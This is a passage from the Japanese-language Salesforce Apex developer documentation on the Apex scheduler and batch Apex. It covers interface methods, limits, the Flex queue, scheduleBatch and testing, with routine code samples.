System.scheduleBatch **メソッドをコールして、将来の指定された時刻に** 1 **回実行されるように一括処理ジョ ブをスケジュールできます。このメソッドは一括処理クラスにのみ使用できます。また、**Schedulable **イン ターフェースを実装する必要はありません。これにより、一括処理ジョブが** 1 **回実行されるように簡単にスケ ジュール設定できます。**System.scheduleBatch **メソッドの使用方法の詳細については、 「**[System.scheduleBatch](#page-292-0) **メソッドの使用」を参照してください。**

#### Apex スケジューラの制限

- **• 一度にスケジュールできる** Apex **ジョブの数は** 100 **です。現在の数を確認するには、**Salesforce **の** [**スケジュー ル済みジョブ**] **ページを表示し、データ型の検索条件を** [**スケジュール済み**Apex] **にしてカスタムビューを作 成します。また、**CronTrigger **オブジェクトおよび** CronJobDetail **オブジェクトをプログラムでクエリすること で、**Apex **スケジュール済みジョブの数を取得することもできます。**
- **•** 24 **時間でのスケジュール済み** Apex **の最大実行数は、**250,000 **または組織のライセンス数の** 200 **倍の大きい方 です。これは組織全体の制限で、他のすべての非同期**Apex (Apex**一括処理、キュー可能**Apex**、スケジュール 済み**Apex**、および** future **メソッド**) **と共有されます。この制限のカウント対象となるライセンスは、**Salesforce **フルユーザライセンスまたは** Force.com **アプリケーションサブスクリプションのユーザライセンスです。** Chatter Free**、**Chatter**カスタマーユーザ、カスタマーポータルユーザ、およびパートナーポータルユーザライ センスは含まれません。**

#### Apex スケジューラの注意点とベストプラクティス

- **•** Salesforce **は、指定された時間に実行されるようにクラスをスケジュール設定します。実際の実行は、サー ビスの使用可能状態に応じて遅れる場合があります。**
- **• クラスをトリガからスケジュールする場合は、細心の注意を払ってください。制限を超えるスケジュール クラスをトリガで追加しないようにする必要があります。特に、**API**の一括更新、インポートウィザード、 ユーザインターフェースを使用したレコードの一括変更、および複数のレコードを一度に更新するすべて の処理については十分に考慮してください。**
- **•** execute **メソッドで追加処理を行うことはできますが、すべての処理が個別のクラスで行われるようにす ることをお勧めします。**
- **• 同期** Web **サービスコールアウトは、スケジュールされた**Apex**からは実行できません。コールアウトを実行 するには、**@future(callout=true) **のアノテーションを付加したメソッドにコールアウトを配置し、こ のメソッドをスケジュールされた**Apex**からコールすることで非同期コールアウトを実行します。ただし、 スケジュールされた**Apex**で一括処理ジョブを実行する場合、一括処理クラスからコールアウトを実行でき ます。「**Apex **[の一括処理の使用」](#page-287-0)を参照してください。**
- **•** Salesforce **のサービスメンテナンスによるダウンタイム中に実行がスケジュールされている** Apex **ジョブは、 サービスが再開され、システムリソースが使用可能になったときに実行されるようにスケジュールされま す。ダウンタイムの発生時にスケジュール済みの** Apex **ジョブが実行されていた場合は、ジョブがロール バックされ、サービス再開後に再度スケジュールされます。サービスのメジャーアップグレードの後は、 システムの使用率が急増するため、スケジュール済みの**Apex**ジョブの開始が通常より遅れる可能性があり ます。**

<span id="page-286-0"></span>関連トピック:

Schedulable **[インターフェース](#page-2488-0)**

## Apex の一括処理

**開発者は** Apex **の一括処理を使用して、**Force.com **プラットフォームで数千件ものレコードに対して長時間にわ たり実行される複雑なプロセスを構築できるようになりました。**Apex**一括処理は、レコードの小さいバッチに 対して動作し、レコードセット全体を管理しやすいチャンクに分割して処理します。たとえば、特定の日付を** **過ぎたレコードを検索してアーカイブに追加する、夜間に実行されるアーカイブソリューションを構築できま す。または、毎晩すべての取引先と商談を探索し、カスタム条件に基づいて必要に応じて更新するデータの整 理処理を構築できます。**

Apex**の一括処理は、インターフェースとして公開され、開発者によって実行される必要があります。一括処理 ジョブは実行時に** Apex **を使用してプログラムで起動できます。**

**一度に実行できるキュー内または有効な一括処理ジョブは** 5 **件のみです。**Salesforce **の** [**スケジュール済みジョ ブ**] **ページを表示するか、プログラムで** SOAP API **を使用して** AsyncApexJob **オブジェクトをクエリすること で、現在のジョブ件数を確認できます。**

警告: **一括処理ジョブをトリガから開始する場合は、細心の注意を払ってください。トリガで一括処理 ジョブが制限を超えて追加されないようにする必要があります。特に、**API **の一括更新、インポートウィ ザード、ユーザインターフェースを使用したレコードの一括変更、および複数のレコードを一度に更新 するすべての処理については十分に考慮してください。**

**また、一括処理ジョブは** Apex **[スケジューラを](#page-279-0)使用して、プログラムで特定の時間に実行されるようにスケ ジュールしたり、**Salesforce**ユーザインターフェースの** [Apex**をスケジュール**] **ページを使用してスケジュールし たりすることもできます。**[Apex**をスケジュール**] **ページについての詳細は、**Salesforce**オンラインヘルプの「**Apex **のスケジュール設定」を参照してください。**

Apex **の一括処理インターフェースは、**Apex **[による共有管理の再適用](#page-233-0)にも使用されます。**

**一括処理ジョブの詳細は、**Apex **[の一括処理の使用](#page-287-0)** (**ページ** 268)**を参照してください。**

Apex **による共有管理についての詳細は、「**Apex **[による共有管理について」](#page-224-0)** (**ページ** 205)**を参照してください。**

<span id="page-287-0"></span>このセクションの内容:

Apex **[の一括処理の使用](#page-287-0)**

#### Apex の一括処理の使用

Apex **の一括処理を使用するには、**Salesforce **が提供するインターフェース** Database.Batchable **を実装する** Apex **クラスを記述し、次にプログラムでクラスを呼び出します。**

Apex **の一括処理ジョブの実行を監視または停止するには、**[**設定**] **から、**[**クイック検索**] **ボックスに「***Apex* **ジョブ」と入力し、[Apex ジョブ] を選択します。**

#### **Database.Batchable** インターフェースの実装

Database.Batchable **インターフェースには、実装が必要な次の** 3 **つのメソッドが含まれています。**

**•** start **メソッド**:

global (Database.QueryLocator | Iterable<sObject>) start(Database.BatchableContext *bc*) {}

**インターフェースメソッド** execute **に渡すレコードまたはオブジェクトを収集するには、**Apex **一括処理 ジョブの冒頭で** start **メソッドをコールします。このメソッドは、**Database.QueryLocator **オブジェ クト、またはジョブに渡すレコードやオブジェクトが含まれる** Iterable **オブジェクトを返します。**
**単純なクエリ** (SELECT) **を使用して一括処理ジョブのオブジェクトの範囲を生成する場合は、** Database.QueryLocator **オブジェクトを使用します。**QueryLocator **オブジェクトを使用する場合、** SOQL **クエリによって取得されるレコード合計数に対するガバナ制限は無視されます。たとえば、**Account **オ ブジェクトに対する**Apex**の一括処理ジョブでは、組織内のすべての取引先レコード** (**最大** 5000 **万件のレコー ド**) **の** QueryLocator **を返すことができます。また、**Contact **オブジェクトに対して共有再適用を行うと、 組織内のすべての取引先レコードの** QueryLocator **が返されます。**

Iterable **オブジェクトは、一括処理ジョブに複雑な範囲を作成する場合に使用します。また、リスト全体を 反復する独自のカスタムプロセスを作成するために** Iterable **オブジェクトを使用することもできます。**

重要: Iterable **オブジェクトを使用する場合、**SOQL **クエリによって取得されるレコード合計数に対する ガバナ制限はそのまま適用されます。**

**•** execute **メソッド**

global void execute(Database.BatchableContext *BC*, list<P>){}

**データの処理単位ごとに必要な処理を実行するには、**execute **メソッドを使用します。このメソッドは、 メソッドに渡すレコードのバッチごとにコールされます。**

**このメソッドは次を取得します。**

- **–** Database.BatchableContext **オブジェクトへの参照。**
- **–** List<sObject> **などの** sObjects **のリストまたはパラメータ化された型のリスト。** Database.QueryLocator **を使用している場合は、返されたリストを使用します。**

**レコードの一括処理は、**start **メソッドから受け取る順序で実行される傾向にあります。ただし、レコー ドの一括処理が実行される順序はさまざまな要素に応じて変わります。実行の順序は保証されません。**

**•** finish **メソッド**

global void finish(Database.BatchableContext *BC*){}

**確認メールの送信や後処理操作を行う場合に、**finish **メソッドを使用します。このメソッドは、すべて のバッチが処理された後にコールされます。**

Apex **の一括処理ジョブの各実行は、個別のトランザクションとみなされます。たとえば、**1,000 **件のレコード を含む**Apex**の一括処理ジョブが、**Database.executeBatch **から任意の** *scope* **パラメータを指定せずに実行 されると、このジョブはそれぞれ** 200 **件のレコードを含む** 5 **つのトランザクションとみなされます。**Apex **のガ バナ制限は、各トランザクションでリセットされます。最初のトランザクションが成功し、**2 **番目が失敗した 場合、最初のトランザクションで行われたデータベースの更新はロールバックされません。**

#### Database.BatchableContext の使用

Database.Batchable **インターフェースのすべてのメソッドは** Database.BatchableContext **オブジェク トへの参照を必要とします。このオブジェクトは、一括処理ジョブの進行状況を追跡するために使用します。** Database.BatchableContext **オブジェクトのインスタンスメソッドを次に示します。**



**次の例では、**Database.BatchableContext **を使用して、一括処理ジョブに関連付けられている** AsyncApexJob **をクエリします。**

```
global void finish(Database.BatchableContext BC){
  // Get the ID of the AsyncApexJob representing this batch job
   // from Database.BatchableContext.
  // Query the AsyncApexJob object to retrieve the current job's information.
  AsyncApexJob a = [SELECT Id, Status, NumberOfErrors, JobItemsProcessed,
     TotalJobItems, CreatedBy.Email
      FROM AsyncApexJob WHERE Id =
      :BC.getJobId()];
  // Send an email to the Apex job's submitter notifying of job completion.
  Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();
  String[] toAddresses = new String[] {a.CreatedBy.Email};
  mail.setToAddresses(toAddresses);
  mail.setSubject('Apex Sharing Recalculation ' + a.Status);
  mail.setPlainTextBody
   ('The batch Apex job processed ' + a.TotalJobItems +
   ' batches with '+ a.NumberOfErrors + ' failures.');
  Messaging.sendEmail(new Messaging.SingleEmailMessage[] { mail });
}
```
#### Database.QueryLocator を使用した範囲の定義

start **メソッドは、一括処理ジョブで使用するレコードを含む** Database.QueryLocator **オブジェクトまた は** Iterable **オブジェクトを返します。**

```
次の例では、Database.QueryLocator メソッドを使用します。
```

```
global class SearchAndReplace implements Database.Batchable<sObject>{
  global final String Query;
  global final String Entity;
  global final String Field;
  global final String Value;
  global SearchAndReplace(String q, String e, String f, String v){
     Query=q; Entity=e; Field=f;Value=v;
  }
   global Database.QueryLocator start(Database.BatchableContext BC){
```

```
return Database.getQueryLocator(query);
  }
  global void execute(Database.BatchableContext BC, List<sObject> scope){
    for(sobject s : scope){
    s.put(Field,Value);
    }
    update scope;
   }
  global void finish(Database.BatchableContext BC){
  }
}
```
#### Apex の一括処理に Iterable オブジェクトを使用した範囲の定義

start **メソッドは、一括処理ジョブで使用するレコードを含む** Database.QueryLocator **オブジェクトまた は** Iterable **オブジェクトを返します。**Iterable **オブジェクトを使用すると、より簡単に項目を返すことができま す。**

```
global class batchClass implements Database.batchable{
  global Iterable start(Database.BatchableContext info){
       return new CustomAccountIterable();
   }
  global void execute(Database.BatchableContext info, List<Account> scope){
       List<Account> accsToUpdate = new List<Account>();
       for(Account a : scope){
          a.Name = 'true';
          a.NumberOfEmployees = 70;
           accsToUpdate.add(a);
       }
      update accsToUpdate;
  }
  global void finish(Database.BatchableContext info){
  }
}
```
#### **Database.executeBatch** メソッドを使用した一括処理ジョブの送信

**一括処理ジョブをプログラムで開始するには、**Database.executeBatch **メソッドを使用します。**

重要: Database.executeBatch **をコールすると、**Salesforce**はプロセスをキューに追加します。実際の実 行は、サービスの使用可能状態に応じて遅れる場合があります。**

Database.executeBatch **メソッドは次の** 2 **つのパラメータを取ります。**

- **•** Database.Batchable **インターフェースを実装するクラスのインスタンス。**
- **• 省略可能なパラメータ** *scope***。このパラメータは、**execute **メソッドに渡すレコードの数を指定します。 このパラメータは、メソッドに渡す各レコードに対して多数の処理があり、ガバナ制限に達する場合に使 用します。レコード数を制限することによって、トランザクションあたりの処理が制限されます。この値 は** 0 **より大きくする必要があります。一括処理クラスの** start **メソッドが** QueryLocator **を返す場合、** Database.executeBatch **の省略可能な範囲パラメータには最大値**2,000**を指定できます。これより大きい**

**値に設定すると、**Salesforce **では、**QueryLocator **が返すレコードを、最大** 2,000 **レコードまでの、より小さい バッチに分割します。一括処理クラスの** start **メソッドが** Iterable **を返す場合、**scope **パラメータの値に上 限はありません。ただし、大きな数値を使用すると他の制限が適用される場合があります。**

Database.executeBatch **メソッドは、ジョブの進捗状況の追跡に使用できる** AsyncApexJob **オブジェクトの** ID **を返します。以下に例を示します。**

ID batchprocessid = Database.executeBatch(reassign); AsyncApexJob aaj = [SELECT Id, Status, JobItemsProcessed, TotalJobItems, NumberOfErrors FROM AsyncApexJob WHERE ID =: batchprocessid ];

[System.abortJob](#page-2637-0) **メソッドでもこの** ID **を使用できます。**

<span id="page-291-0"></span>**詳細は、『**Salesforce **および** Force.com **のオブジェクトリファレンス』の「**[AsyncApexJob](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.object_reference.meta/object_reference/sforce_api_objects_asyncapexjob.htm)**」を参照してください。**

#### Apex Flex キュー内での一括処理ジョブの保留

Apex Flex **キューでは、**100 **件まで一括処理ジョブを送信できます。**

Database.executeBatch **の結果は次のようになります。**

- **• 一括処理ジョブは** Apex Flex **キューに置かれ、その状況は** Holding **に設定されます。**
- **•** Apex Flex **キューが最大ジョブ数の** 100 **に達した場合、**Database.executeBatch **は** LimitException **を発 生させて、ジョブをキューに追加しません。**
- メモ: **組織で** Apex Flex **キューが有効ではない場合、**Database.executeBatch **は一括処理ジョブを** Queued **状況として一括処理ジョブキューに追加します。キュー内または有効な一括処理ジョブの数が同時ジョ ブ数の制限に達した場合、**LimitException **を発生させて、ジョブをキューに追加しません。**

#### **Apex Flex キュー内のジョブの並び替え**

**送信したジョブの状況が** Holding **である間は、**Salesforce **ユーザインターフェースでジョブを並び替えてどの 一括処理ジョブが最初に処理されるかを制御できます。これを行うには、**[**設定**] **から、**[**クイック検索**] **ボック スに「***Apex Flex* **キュー」と入力し、[Apex Flex キュー] を選択します。**

**または、**Apex**メソッドを使用して、**Flex **キュー内の一括処理ジョブを並び替えることができます。新しい位置 にジョブを移動するには、いずれかの** [System.FlexQueue](#page-2277-0) **メソッドをコールします。メソッドにジョブ** ID **と、移動するジョブの新しい位置の次にあるジョブの** ID (**該当する場合**) **を渡します。以下に例を示します。**

Boolean isSuccess = System.FlexQueue.moveBeforeJob(jobToMoveId, jobInQueueId);

Apex Flex **キュー内のジョブを並び替えてジョブの優先度を設定できます。たとえば、一括処理ジョブを保留 キュー内の先頭位置に移動して、リソースが使用可能になったら最初に処理されるようにすることができま す。並び替えない場合、ジョブは、送信された順序** (**先入れ先出し**) **で処理されます。**

**システムリソースが使用可能になったら、システムが**Apex Flex **キューの先頭から次のジョブを取り出し、一括 処理ジョブキューに移動します。組織ごとに、システムでは最大** 5 **件のキュー内のジョブまたは有効なジョブ を同時に処理できます。移動したこれらのジョブの状況は、**Holding **から** Queued **に変わります。キュー内 にあるジョブは、システムが新しいジョブを処理できる状態になると実行されます。**[Apex**ジョブ**] **ページで、 キューに入れたジョブを監視できます。**

#### 一括処理ジョブの状況

**次の表に、一括処理ジョブで発生するすべての状況と、それぞれの説明を示します。**



#### **System.scheduleBatch** メソッドの使用

System.scheduleBatch **メソッドを使用して、一括処理ジョブを将来のある時点で一度実行するようにスケ ジュールできます。**

System.scheduleBatch **メソッドに、次のパラメータを指定します。**

- **•** Database.Batchable **インターフェースを実装するクラスのインスタンス。**
- **• ジョブ名。**
- **• ジョブが実行を開始するまでの分単位の期間。**
- **• 範囲の値** (**省略可能**)**。このパラメータは、**execute **メソッドに渡すレコードの数を指定します。このパラ メータは、メソッドに渡す各レコードに対して多数の処理があり、ガバナ制限に達する場合に使用します。 レコード数を制限することによって、トランザクションあたりの処理が制限されます。この値は** 0 **より大 きくする必要があります。**start **メソッドが** QueryLocator **を返す場合、**System.scheduleBatch **の省略可 能な範囲パラメータには最大値** 2,000 **を指定できます。これより大きい値に設定すると、**Salesforce **では、** QueryLocator **が返すレコードを、最大**2,000**レコードまでの、より小さいバッチに分割します。**start **メソッ ドが** Iterable **を返す場合、**scope **パラメータの値に上限はありません。ただし、大きな数値を使用すると他の 制限が適用される場合があります。**

System.scheduleBatch **メソッドは、スケジュール済みジョブ** ID (CronTrigger ID) **を返します。**

**次の例では、**System.scheduleBatch **をコールして、今から** 1 **分後に一括処理ジョブを実行するようにスケ ジュールします。この例では、一括処理クラスのインスタンス** (reassign **変数**)**、ジョブ名、期間** (1 **分**) **をこ のメソッドに渡します。省略可能な** *scope* **パラメータは指定していません。メソッドからスケジュール済み**

**ジョブ** ID **が返されます。この** ID **は、**CronTrigger **をクエリして、対応するスケジュール済みジョブの状況を取得 するために使用されます。**

```
String cronID = System.scheduleBatch(reassign, 'job example', 1);
CronTrigger ct = [SELECT Id, TimesTriggered, NextFireTime
                FROM CronTrigger WHERE Id = : cronID];
// TimesTriggered should be 0 because the job hasn't started yet.
System.assertEquals(0, ct.TimesTriggered);
System.debug('Next fire time: ' + ct.NextFireTime);
// For example:
// Next fire time: 2013-06-03 13:31:23
```
**詳細は、『**Salesforce **および** Force.com **のオブジェクトリファレンス』の「**[CronTrigger](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.object_reference.meta/object_reference/sforce_api_objects_crontrigger.htm)**」を参照してください。**

メモ: System.scheduleBatch **では、次の点に留意してください。**

- **•** System.scheduleBatch **をコールすると、**Salesforce **により指定の時間にジョブを実行するようにス ケジュールされます。実際の実行は、サービスの使用可能状態に応じて、その時間以降に行われま す。**
- **• スケジューラは、システムとして実行されます。ユーザがそのクラスの実行権限を持っているかどう かにかかわらず、すべてのクラスが実行されます。**
- **• ジョブのスケジュールがトリガされると、システムは処理する一括処理ジョブをキューに入れます。 組織で**Apex Flex **キューが有効になっている場合、**Flex **キューの最後に一括処理ジョブが追加されます。 詳細は、「**Apex Flex **[キュー内での一括処理ジョブの保留」](#page-291-0)を参照してください。**
- **• スケジュールされたすべての** Apex **制限は、**System.scheduleBatch **を使用してスケジュールされた 一括処理ジョブに適用されます。一括処理ジョブが** (Holding **または** Queued **状況で**) **キューに入れら れると、すべての一括処理ジョブ制限が適用され、ジョブはスケジュール済みの**Apex**制限としてカウ ントされなくなります。**
- <span id="page-293-0"></span>**• このメソッドをコールしてから一括処理ジョブが開始するまでは、返されたスケジュール済みジョブ** ID **を使用して、**[System.abortJob](#page-2637-0) **メソッドを使用したスケジュール済みジョブを中止できます。**

#### Apex の一括処理の例

**次の例では、**Database.QueryLocator **メソッドを使用します。**

```
global class UpdateAccountFields implements Database.Batchable<sObject>{
  global final String Query;
  global final String Entity;
  global final String Field;
  global final String Value;
  global UpdateAccountFields(String q, String e, String f, String v){
            Query=q; Entity=e; Field=f;Value=v;
  }
  global Database.QueryLocator start(Database.BatchableContext BC){
     return Database.getQueryLocator(query);
```

```
}
  global void execute(Database.BatchableContext BC,
                     List<sObject> scope){
     for(Sobject s : scope){s.put(Field,Value);
     } update scope;
  }
  global void finish(Database.BatchableContext BC){
  }
}
```
**次のコードを使用して、前のクラスをコールできます。**

```
// Query for 10 accounts
String q = 'SELECT Industry FROM Account LIMIT 10';
String e = 'Account';
String f = 'Industry';
String v = 'Consulting';
Id batchInstanceId = Database.executeBatch(new UpdateAccountFields(q,e,f,v), 5);
```
**削除されてまだごみ箱に入っている取引先や請求書を除外するには、この変更したサンプルのように、**SOQL **クエリの** WHERE **句に** isDeleted=false **を付加します。**

```
// Query for accounts that aren't in the Recycle Bin
String q = 'SELECT Industry FROM Account WHERE isDeleted=false LIMIT 10';
String e = 'Account';
String f = 'Industry';
String v = 'Consulting';
Id batchInstanceId = Database.executeBatch(new UpdateAccountFields(q,e,f,v), 5);
```

```
// Query for invoices that aren't in the Recycle Bin
String q ='SELECT Description__c FROM Invoice_Statement__c WHERE isDeleted=false LIMIT 10';
String e = 'Invoice Statement c';
String f = 'Description c';String v = 'Updated description';
Id batchInstanceId = Database.executeBatch(new UpdateInvoiceFields(q,e,f,v), 5);
```
**次のクラスでは、**Apex**の一括処理を使用して、特定のユーザが所有するすべての取引先を異なるユーザに再割 り当てします。**

```
global class OwnerReassignment implements Database.Batchable<sObject>{
String query;
String email;
Id toUserId;
Id fromUserId;
global Database.querylocator start(Database.BatchableContext BC){
           return Database.getQueryLocator(query);}
global void execute(Database.BatchableContext BC, List<sObject> scope){
```

```
List<Account> accns = new List<Account>();
   for(sObject s : scope){Account a = (Account)s;
        if(a.OwnerId==fromUserId){
            a.OwnerId=toUserId;
            accns.add(a);
            }
        }
update accns;
}
global void finish(Database.BatchableContext BC){
Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();
mail.setToAddresses(new String[] {email});
mail.setReplyTo('batch@acme.com');
mail.setSenderDisplayName('Batch Processing');
mail.setSubject('Batch Process Completed');
mail.setPlainTextBody('Batch Process has completed');
Messaging.sendEmail(new Messaging.SingleEmailMessage[] { mail });
}
}
```
**前の例の** OwnerReassignment **クラスを実行するには次のコードを使用します。**

```
OwnerReassignment reassign = new OwnerReassignment();
reassign.query = 'SELECT Id, Name, Ownerid FROM Account ' +
                'WHERE ownerid=\'' + u.id + '\'';
reassign.email='admin@acme.com';
reassign.fromUserId = u;
reassign.toUserId = u2;
ID batchprocessid = Database.executeBatch(reassign);
```
**次は、レコードを削除する** Apex **の一括処理クラスの例です。**

```
global class BatchDelete implements Database.Batchable<sObject> {
  public String query;
  global Database.QueryLocator start(Database.BatchableContext BC){
     return Database.getQueryLocator(query);
   }
  global void execute(Database.BatchableContext BC, List<sObject> scope){
     delete scope;
      DataBase.emptyRecycleBin(scope);
   }
  global void finish(Database.BatchableContext BC){
  }
}
```
**このコードは、古いドキュメントを削除する、**Apex**の** BatchDelete **一括処理クラスをコールします。ここに 示すクエリは、指定したフォルダ内の特定の日付より古いドキュメントをすべて削除するために、それらのド キュメントを選択し、その後で、一括処理ジョブを呼び出します。**

```
BatchDelete BDel = new BatchDelete();
Datetime d = Datetime.now();
d = d.addDays(-1);// Replace this value with the folder ID that contains
// the documents to delete.
String folderId = '00lD000000116lD';
// Query for selecting the documents to delete
BDel.query = 'SELECT Id FROM Document WHERE FolderId=\'' + folderId +
   '\' AND CreatedDate < '+d.format('yyyy-MM-dd')+'T'+
   d.format('HH:mm')+':00.000Z';
// Invoke the batch job.
ID batchprocessid = Database.executeBatch(BDel);
System.debug('Returned batch process ID: ' + batchProcessId);
```
#### Apex の一括処理でのコールアウトの使用

Apex**の一括処理で[コールアウトを](#page-506-0)使用するには、クラス定義で** Database.AllowsCallouts **を指定します。 以下に例を示します。**

```
global class SearchAndReplace implements Database.Batchable<sObject>,
  Database.AllowsCallouts{
}
```
**コールアウトには、**HTTP **要求および** webService **キーワードで定義されたメソッドが含まれています。**

#### Apex の一括処理での状態の使用

Apex **の一括処理ジョブの各実行は、個別のトランザクションとみなされます。たとえば、**1,000 **件のレコード を含む**Apex**の一括処理ジョブが、任意の** *scope* **パラメータを指定せずに実行されると、このジョブはそれぞ れ** 200 **件のレコードを含む** 5 **つのトランザクションとみなされます。**

**クラス定義で** Database.Stateful **を指定すると、これらのトランザクション間で状態を保持できます。** Database.Stateful **を使用するとき、インスタンスメンバー変数のみがトランザクション間で値を保持しま す。静的メンバー変数は、トランザクション間で値を保持せず、リセットされます。状態を保持すると、処理 されているレコードをカウントまたは集計する場合に役立ちます。たとえば、ジョブで商談レコードが処理さ れたとします。**execute **でメソッドを定義し、処理された商談数の合計を集計できます。**

Database.Stateful **を指定しない場合、すべての静的メンバー変数とインスタンスメンバー変数が元の値に 戻されます。**

**次の例では、レコードが処理されるとカスタム項目** total\_\_c **が集計されます。**

```
global class SummarizeAccountTotal implements
    Database.Batchable<sObject>, Database.Stateful{
  global final String Query;
  global integer Summary;
   global SummarizeAccountTotal(String q){Query=q;
```

```
Summary = 0;}
  global Database.QueryLocator start(Database.BatchableContext BC){
     return Database.getQueryLocator(query);
  }
  global void execute(
                Database.BatchableContext BC,
               List<sObject> scope){
     for(sObject s : scope){
        Summary = Integer.valueOf(s.get('total__c'))+Summary;
     }
  }
global void finish(Database.BatchableContext BC){
  }
}
```
**また、変数を指定してクラスの最初の状態にアクセスできます。この変数を使用して、**Database.Batchable **メソッドのすべてのインスタンスと最初の状態を共有できます。次に例を示します。**

```
// Implement the interface using a list of Account sObjects
// Note that the initialState variable is declared as final
global class MyBatchable implements Database.Batchable<sObject> {
 private final String initialState;
 String query;
 global MyBatchable(String intialState) {
   this.initialState = initialState;
  }
 global Database.QueryLocator start(Database.BatchableContext BC) {
   // Access initialState here
   return Database.getQueryLocator(query);
  }
 global void execute(Database.BatchableContext BC,
                      List<sObject> batch) {
   // Access initialState here
  }
 global void finish(Database.BatchableContext BC) {
    // Access initialState here
  }
}
```
initialState **はクラスの「最初の」状態でしかありません。これを使用して、一括処理ジョブの実行時に クラスのインスタンス間で情報を受け渡すことはできません。たとえば、**execute **で** initialState **の値を** **変更した場合、**2 **番目に処理されるレコード群は、新しい値にアクセスできません。アクセスできるのは最初 の値のみです。**

#### Apex の一括処理のテスト

Apex **の一括処理をテストするとき、**execute **メソッドの** 1 **つの実行だけをテストできます。**executeBatch **メソッドの** *scope* **パラメータを使用して、**execute **メソッドに渡されるレコード数を制限し、ガバナ制限に 達しないようにします。**

executeBatch **メソッドは、匿名プロセスを開始します。**Apex **の一括処理をテストするときには、結果に対 してテストする前に非同期で処理された一括処理ジョブが完了していることを確認してください。テストメ ソッド** startTest **と** stopTest **を** executeBatch **メソッドの前後に使用して、非同期で処理された一括処 理ジョブが完了してからテストを続行するようにします。**startTest **メソッドの後に実行されたすべての非 同期コールはシステムによって収集されます。**stopTest **を実行する場合、すべての非同期プロセスが同期し て実行されます。**startTest **メソッドおよび** stopTest **メソッド内に** executeBatch **メソッドを含めない 場合、一括処理ジョブはテストメソッドの最後に実行されます。この実行順序は、**API **バージョン** 25.0 **以降を 使用して保存された** Apex **には適用されますが、それより前のバージョンには適用されません。**

API**バージョン** 22.0 **以降を使用して保存した**Apex**の場合、テストメソッドによって呼び出された**Apex**の一括処 理ジョブの実行中に発生する例外は、コール元のテストメソッドに渡されます。その結果として、これらの例 外によりテストメソッドが失敗します。テストメソッドで例外を処理する必要がある場合は、コードを** try **ステートメントと** catch **ステートメントで囲みます。**catch **ブロックを** stopTest **メソッドの後に配置しま す。ただし、**API **バージョン** 21.0 **以前を使用して保存した** Apex **では、該当する例外はテストメソッドに渡され ないため、テストメソッドは失敗しません。**

メモ: startTest **ブロックおよび** stopTest **ブロックでコールされた** @future **または** executeBatch **などの非同期コールは、キュー内ジョブ数の制限に対してカウントされません。**

**次の例では、**[OwnerReassignment](#page-293-0) **クラスをテストします。**

```
public static testMethod void testBatch() {
  user u = [SELECT ID, UserName FROM User
            WHERE username='testuser1@acme.com'];
  user u2 = [SELECT ID, UserName FROM User
             WHERE username='testuser2@acme.com'];
  String u2id = u2.id;// Create 200 test accounts - this simulates one execute.
// Important - the Salesforce.com test framework only allows you to
// test one execute.
  List <Account> accns = new List<Account>();
      for(integer i = 0; i<200; i++){
        Account a = new Account(Name='testAccount'+'i',
                    Ownerid = u.ID;
         accns.add(a);
      }
  insert accns;
  Test.StartTest();
  OwnerReassignment reassign = new OwnerReassignment();
   reassign.query='SELECT ID, Name, Ownerid ' +
```

```
'FROM Account ' +
            'WHERE OwnerId=\'' + u.Id + '\'' +
            ' LIMIT 200';
   reassign.email='admin@acme.com';
  reassign.fromUserId = u.Id;
  reassign.toUserId = u2.Id;
  ID batchprocessid = Database.executeBatch(reassign);
